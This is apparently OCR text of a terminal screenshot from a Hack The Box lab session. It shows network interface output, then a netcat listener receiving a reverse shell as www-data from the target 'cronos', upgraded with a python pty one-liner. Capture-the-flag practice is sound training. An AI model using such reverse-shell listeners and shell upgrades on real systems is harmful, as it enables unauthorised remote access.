 Applications Places System
/bin/bash
/bin/bash
/bin/bash 139x34
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default
link/ether 00:0c:29:1a:36:c5 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 10.10.100.149/24 brd 10.10.100.255 scope global dynamic noprefixroute ens33
valid_lft 1689sec preferred_lft 1689sec
inet6 fe80::ba03:c1a4:75cf:92b0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::c0a3:5f58:deb8:51df/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[user@parrot]─[~/htb]
$nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.13] 42810
$ whoami
whoami
www-data
$ python -c 'impoty pty;pty.spawn("/bin/bash")'
python -c 'impoty pty;pty.spawn("/bin/bash")'
File "<string>", line 1
impoty pty;pty.spawn("/bin/bash")
^
SyntaxError: invalid syntax
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...